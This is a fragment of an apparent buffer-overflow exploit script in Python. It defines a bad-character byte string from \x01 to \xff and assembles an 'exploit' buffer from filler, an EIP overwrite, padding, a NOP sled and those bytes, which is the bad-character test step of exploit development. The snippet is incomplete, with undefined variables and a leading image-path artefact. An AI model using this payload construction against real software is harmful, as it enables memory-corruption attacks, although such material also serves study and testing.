 0 #     "\x30\xea\x7f\x0e\x30\x3f")
1
2 badchars = (
3   "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
4   "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
5   "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
6   "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
7   "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
8   "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
9   "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
0   "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
1   "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
2   "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
3   "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
4   "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
5   "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
6   "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
7   "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
8   "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
9 )
0
1 exploit = dummy + EIP + FFFF + NOP + badchars
2